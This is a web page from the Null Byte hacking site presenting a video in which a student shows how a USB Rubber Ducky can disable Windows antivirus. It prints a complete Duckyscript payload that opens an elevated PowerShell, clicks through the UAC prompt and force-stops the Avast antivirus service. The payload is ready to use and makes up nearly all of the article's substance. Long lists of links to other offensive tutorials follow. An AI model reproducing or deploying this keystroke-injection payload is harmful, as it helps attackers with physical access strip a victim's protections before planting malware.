
Check out these related articles:
MTIM Tools: Build a Man-in-the-Middle Tool with Scapy and Python
MITM Attacks: How to Conduct a Simple Man-in-the-Middle Attack
MITM Framework: Build a Pumpkin Pi — The Rogue AP & MITM Framework That Fits in Your Pocket




Rogue Devices: Antivirus Disabler Script on the USB Rubber Ducky
By Tim Schellin

Antivirus is the first line of defense for most systems, allowing even well-crafted malware to be defeated before deploying a payload. Timothy Shellion is a CS student using the USB Rubber Ducky to design payloads to defeat antivirus, and explains what a rogue device like a USB Rubber Ducky is, and how it works.
Timothy demonstrates his simple Duckyscript code to disable antivirus on Windows, and explains how the device can be used to defeat even well-defended systems when physical access is achieved. The potential of this device reach far beyond simply disabling antivirus, and the process of creating a payload for a rogue device is explained.


You can see Tim's Duckyscript to disable Windows Antivirus here:
DELAY 300
GUI s
DELAY 300
STRING powershell
DELAY 500
CTRL-SHIFT ENTER
DELAY 500
STRING get-service
ENTER
DELAY 750
STRING stop-service -force "avast! antivirus"
ENTER
DELAY 750
ENTER
DELAY 500
STRING get-service "avast! antivirus"
ENTER
Check out these related articles:
Automate Hacking: Automate Hacking on the Raspberry Pi with the USB Rubber Ducky
Steal Files: Steal macOS Files with the USB Rubber Ducky
Custom Firmware: Modify the USB Rubber Ducky with Custom Firmware
Want More Video Content?
If you enjoyed this and would like to see more video content, let us know in the comments below. Thank you to Null Space Labs, and Pasadena Computer Science Club for helping us put on our first Null Byte event. If you're in the SoCal area and interested in getting involved in our of our talks or workshops, please reach out to us on Twitter!
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Just updated your iPhone? You'll find new features for Podcasts, News, Books, and TV, as well as important security improvements and fresh wallpapers. Find out what's new and changed on your iPhone with the iOS 17.5 update.
Related
-
 How To:
Automate Hacking on the Raspberry Pi with the USB Rubber Ducky
How To:
Automate Hacking on the Raspberry Pi with the USB Rubber Ducky
-
 How To:
Modify the USB Rubber Ducky with Custom Firmware
How To:
Modify the USB Rubber Ducky with Custom Firmware
-
 How To:
Load & Use Keystroke Injection Payloads on the USB Rubber Ducky
How To:
Load & Use Keystroke Injection Payloads on the USB Rubber Ducky
-
 How To:
Steal macOS Files with the USB Rubber Ducky
How To:
Steal macOS Files with the USB Rubber Ducky
-
 Hacking macOS:
How to Steal Signal Conversations from a MacBook with a USB Rubber Ducky
Hacking macOS:
How to Steal Signal Conversations from a MacBook with a USB Rubber Ducky
-
 Android for Hackers:
How to Backdoor Windows 10 Using an Android Phone & USB Rubber Ducky
Android for Hackers:
How to Backdoor Windows 10 Using an Android Phone & USB Rubber Ducky
-
 Hacking Gear:
10 Essential Gadgets Every Hacker Should Try
Hacking Gear:
10 Essential Gadgets Every Hacker Should Try
-
 Hacking macOS:
How to Use One Python Command to Bypass Antivirus Software in 5 Seconds
Hacking macOS:
How to Use One Python Command to Bypass Antivirus Software in 5 Seconds
-
 How To:
Build a Beginner Hacking Kit with the Raspberry Pi 3 Model B+
How To:
Build a Beginner Hacking Kit with the Raspberry Pi 3 Model B+
-
 News:
Hak5 Just Released the Packet Squirrel
News:
Hak5 Just Released the Packet Squirrel
-
 Hacking Android:
How to Create a Lab for Android Penetration Testing
Hacking Android:
How to Create a Lab for Android Penetration Testing
-
 Buyer's Guide:
Top 20 Hacker Holiday Gifts for Christmas 2017
Buyer's Guide:
Top 20 Hacker Holiday Gifts for Christmas 2017
-
 How To:
Use the USB Rubber Ducky to Disable Antivirus Software & Install Ransomware
How To:
Use the USB Rubber Ducky to Disable Antivirus Software & Install Ransomware
-
 How To:
Hack MacOS with Digispark Ducky Script Payloads
How To:
Hack MacOS with Digispark Ducky Script Payloads
-
 How To:
Run USB Rubber Ducky Scripts on a Super Inexpensive Digispark Board
How To:
Run USB Rubber Ducky Scripts on a Super Inexpensive Digispark Board
-
 How To:
Build a Pumpkin Pi — The Rogue AP & MITM Framework That Fits in Your Pocket
How To:
Build a Pumpkin Pi — The Rogue AP & MITM Framework That Fits in Your Pocket
-
 How To:
Hack WPA WiFi Passwords by Cracking the WPS PIN
How To:
Hack WPA WiFi Passwords by Cracking the WPS PIN
-
 How To:
Set Up Kali Linux on the New $10 Raspberry Pi Zero W
How To:
Set Up Kali Linux on the New $10 Raspberry Pi Zero W
-
 How To:
Steal Usernames & Passwords Stored in Firefox on Windows 10 Using a USB Rubber Ducky
How To:
Steal Usernames & Passwords Stored in Firefox on Windows 10 Using a USB Rubber Ducky
-
 How To:
Inject Keystrokes into Logitech Keyboards with an nRF24LU1+ Transceiver
How To:
Inject Keystrokes into Logitech Keyboards with an nRF24LU1+ Transceiver
-
 How To:
Catch USB Rubber Duckies on Your Computer with USBRip
How To:
Catch USB Rubber Duckies on Your Computer with USBRip
-
 How To:
Automate Wi-Fi Hacking with Wifite2
How To:
Automate Wi-Fi Hacking with Wifite2
-
 Video:
How to Crack Weak Wi-Fi Passwords in Seconds with Airgeddon on Parrot OS
Video:
How to Crack Weak Wi-Fi Passwords in Seconds with Airgeddon on Parrot OS
-
 How Null Byte Injections Work:
A History of Our Namesake
How Null Byte Injections Work:
A History of Our Namesake
-
 Weekend Homework:
How to Become a Null Byte Contributor (1/29/2012)
Weekend Homework:
How to Become a Null Byte Contributor (1/29/2012)
-
 How To:
A Guide to Steganography, Part 1: How to Hide Secret Messages in Images
How To:
A Guide to Steganography, Part 1: How to Hide Secret Messages in Images
-
 Farewell Byte:
Goodbye Alex, Welcome Allen
Farewell Byte:
Goodbye Alex, Welcome Allen
-
 How To:
Mask Your IP Address and Remain Anonymous with OpenVPN for Linux
How To:
Mask Your IP Address and Remain Anonymous with OpenVPN for Linux
-
 Null Byte:
Never Let Us Die
Null Byte:
Never Let Us Die
-
 Weekend Homework:
How to Become a Null Byte Contributor (1/12/2012)
Weekend Homework:
How to Become a Null Byte Contributor (1/12/2012)
-
 How To:
Get Free Wi-Fi from Hotels & More
How To:
Get Free Wi-Fi from Hotels & More
-
 How To:
Fix the Unreadable USB Glitch in VirtualBox
How To:
Fix the Unreadable USB Glitch in VirtualBox
-
 Weekend Homework:
How to Become a Null Byte Contributor
Weekend Homework:
How to Become a Null Byte Contributor
-
 Skyrim Hack:
Get Whatever Items You Want By Hacking Your Game Save
Skyrim Hack:
Get Whatever Items You Want By Hacking Your Game Save
-
 Weekend Homework:
How to Become a Null Byte Contributor (2/3/2012)
Weekend Homework:
How to Become a Null Byte Contributor (2/3/2012)
-
 Weekend Homework:
How to Become a Null Byte Contributor (2/17/2012)
Weekend Homework:
How to Become a Null Byte Contributor (2/17/2012)
-
 How To:
Quickly Encrypt Your Web Browsing Traffic When Connected to Public WiFi
How To:
Quickly Encrypt Your Web Browsing Traffic When Connected to Public WiFi
-
 How To:
Install Linux to a Thumb Drive
How To:
Install Linux to a Thumb Drive
-
 How To:
Things to Do on WonderHowTo (01/18 - 01/24)
How To:
Things to Do on WonderHowTo (01/18 - 01/24)
-
 How To:
Things to Do on WonderHowTo (01/11 - 01/17)
How To:
Things to Do on WonderHowTo (01/11 - 01/17)
- Hot
- Latest
-
 How to Hack Wi-Fi:
Get Anyone's Wi-Fi Password Without Cracking Using Wifiphisher
How to Hack Wi-Fi:
Get Anyone's Wi-Fi Password Without Cracking Using Wifiphisher
-
 How To:
Exploit EternalBlue on Windows Server with Metasploit
How To:
Exploit EternalBlue on Windows Server with Metasploit
-
 How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
-
 BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
-
 How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
-
 How To:
Buy the Best Wireless Network Adapter for Wi-Fi Hacking in 2019
How To:
Buy the Best Wireless Network Adapter for Wi-Fi Hacking in 2019
-
 The Hacks of Mr. Robot:
How to Hide Data in Audio Files
The Hacks of Mr. Robot:
How to Hide Data in Audio Files
-
 How To:
Increase TX-Power in Kali 2.0
How To:
Increase TX-Power in Kali 2.0
-
 How To:
Crack SSH Private Key Passwords with John the Ripper
How To:
Crack SSH Private Key Passwords with John the Ripper
-
 How To:
Find Identifying Information from a Phone Number Using OSINT Tools
How To:
Find Identifying Information from a Phone Number Using OSINT Tools
-
 How To:
Gain SSH Access to Servers by Brute-Forcing Credentials
How To:
Gain SSH Access to Servers by Brute-Forcing Credentials
-
 How To:
Brute-Force Nearly Any Website Login with Hatch
How To:
Brute-Force Nearly Any Website Login with Hatch
-
 Hack Like a Pro:
How to Find Directories in Websites Using DirBuster
Hack Like a Pro:
How to Find Directories in Websites Using DirBuster
-
 How To:
Use Kismet to Watch Wi-Fi User Activity Through Walls
How To:
Use Kismet to Watch Wi-Fi User Activity Through Walls
-
 How To:
Hack 5 GHz Wi-Fi Networks with an Alfa Wi-Fi Adapter
How To:
Hack 5 GHz Wi-Fi Networks with an Alfa Wi-Fi Adapter
-
 How To:
Use SpiderFoot for OSINT Gathering
How To:
Use SpiderFoot for OSINT Gathering
-
 How To:
Bypass File Upload Restrictions on Web Apps to Get a Shell
How To:
Bypass File Upload Restrictions on Web Apps to Get a Shell
-
 How To:
Target Bluetooth Devices with Bettercap
How To:
Target Bluetooth Devices with Bettercap
-
 How To:
Spy on Network Relationships with Airgraph-Ng
How To:
Spy on Network Relationships with Airgraph-Ng
-
 How To:
Hack Wireless Router Passwords & Networks Using Hydra
How To:
Hack Wireless Router Passwords & Networks Using Hydra
-
 How to Hack Wi-Fi:
Get Anyone's Wi-Fi Password Without Cracking Using Wifiphisher
How to Hack Wi-Fi:
Get Anyone's Wi-Fi Password Without Cracking Using Wifiphisher
-
 How To:
Exploit EternalBlue on Windows Server with Metasploit
How To:
Exploit EternalBlue on Windows Server with Metasploit
-
 How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
How To:
Crack Password-Protected Microsoft Office Files, Including Word Docs & Excel Spreadsheets
-
 BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
BT Recon:
How to Snoop on Bluetooth Devices Using Kali Linux
-
 How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
How to Hack Wi-Fi:
Stealing Wi-Fi Passwords with an Evil Twin Attack
-
 How To:
Buy the Best Wireless Network Adapter for Wi-Fi Hacking in 2019
How To:
Buy the Best Wireless Network Adapter for Wi-Fi Hacking in 2019
-
 The Hacks of Mr. Robot:
How to Hide Data in Audio Files
The Hacks of Mr. Robot:
How to Hide Data in Audio Files
-
 How To:
Increase TX-Power in Kali 2.0
How To:
Increase TX-Power in Kali 2.0
-
 How To:
Crack SSH Private Key Passwords with John the Ripper
How To:
Crack SSH Private Key Passwords with John the Ripper
-
 How To:
Find Identifying Information from a Phone Number Using OSINT Tools
How To:
Find Identifying Information from a Phone Number Using OSINT Tools
-
 How To:
Gain SSH Access to Servers by Brute-Forcing Credentials
How To:
Gain SSH Access to Servers by Brute-Forcing Credentials
-
 How To:
Brute-Force Nearly Any Website Login with Hatch
How To:
Brute-Force Nearly Any Website Login with Hatch
-
 Hack Like a Pro:
How to Find Directories in Websites Using DirBuster
Hack Like a Pro:
How to Find Directories in Websites Using DirBuster
-
 How To:
Use Kismet to Watch Wi-Fi User Activity Through Walls
How To:
Use Kismet to Watch Wi-Fi User Activity Through Walls
-
 How To:
Hack 5 GHz Wi-Fi Networks with an Alfa Wi-Fi Adapter
How To:
Hack 5 GHz Wi-Fi Networks with an Alfa Wi-Fi Adapter
-
 How To:
Use SpiderFoot for OSINT Gathering
How To:
Use SpiderFoot for OSINT Gathering
-
 How To:
Bypass File Upload Restrictions on Web Apps to Get a Shell
How To:
Bypass File Upload Restrictions on Web Apps to Get a Shell
-
 How To:
Target Bluetooth Devices with Bettercap
How To:
Target Bluetooth Devices with Bettercap
-
 How To:
Spy on Network Relationships with Airgraph-Ng
How To:
Spy on Network Relationships with Airgraph-Ng
-
 How To:
Hack Wireless Router Passwords & Networks Using Hydra
How To:
Hack Wireless Router Passwords & Networks Using Hydra

 Null Byte
Null Byte
















































Be the First to Comment
Share Your Thoughts